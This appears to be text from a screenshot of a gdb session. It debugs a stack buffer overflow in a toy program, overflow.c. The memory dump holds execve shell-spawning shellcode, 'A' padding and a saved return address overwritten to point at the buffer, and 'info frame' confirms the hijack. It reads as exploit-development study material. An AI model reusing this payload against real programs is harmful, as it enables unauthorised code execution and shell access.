 (gdb) x /128bx buffer
0x7fffffffe5b0: 0x31 0xc0 0x48 0xbb 0xd1 0x9d 0x96 0x91
0x7fffffffe5b8: 0xd0 0x8c 0x97 0xff 0x48 0xf7 0xdb 0x53
0x7fffffffe5c0: 0x54 0x5f 0x99 0x52 0x57 0x54 0x5e 0xb0
0x7fffffffe5c8: 0x3b 0x0f 0x05 0x41 0x41 0x41 0x41 0x41
0x7fffffffe5d0: 0x41 0x41 0x41 0x41 0x41 0x41 0x41 0x41
0x7fffffffe5d8: 0x41 0x41 0x41 0x41 0x41 0x41 0x41 0x41
0x7fffffffe5e0: 0x41 0x41 0x41 0x41 0x41 0x41 0x41 0x41
0x7fffffffe5e8: 0x41 0x41 0x41 0x41 0x41 0x41 0x41 0x41
0x7fffffffe5f0: 0x41 0x41 0x41 0x41 0x41 0x41 0x41 0x41
0x7fffffffe5f8: 0x41 0x41 0x41 0x41 0x41 0x41 0x41 0x41
0x7fffffffe600: 0x41 0x41 0x41 0x41 0x41 0x41 0x41 0x41
0x7fffffffe608: 0xb0 0xe5 0xff 0xff 0xff 0x7f 0x00 0x00
0x7fffffffe610: 0x08 0xe7 0xff 0xff 0xff 0x7f 0x00 0x00
0x7fffffffe618: 0x00 0x00 0x00 0x00 0x02 0x00 0x00 0x00
0x7fffffffe620: 0x40 0x47 0x55 0x55 0x55 0x55 0x00 0x00
0x7fffffffe628: 0x97 0x5b 0xa0 0xf7 0xff 0x7f 0x00 0x00
(gdb) info frame
Stack level 0, frame at 0x7fffffffe610:
rip = 0x5555555546e9 in vulnerableFunc (overflow.c:8);
saved rip = 0x7fffffffe5b0
called by frame at 0x7fffffffe618
source language c.
Arglist at 0x7fffffffe600, args:
input=0x7fffffffe8e8 "1\300H\273\321\235\226\221\320\214\227\377H\367\333ST_
\231RWT^\260;\017\005", 'A' <repeats 61 times>, "\260\345\377\377\377\177"
Locals at 0x7fffffffe600, Previous frame's sp is 0x7fffffffe610
Saved registers:
rbp at 0x7fffffffe600, rip at 0x7fffffffe608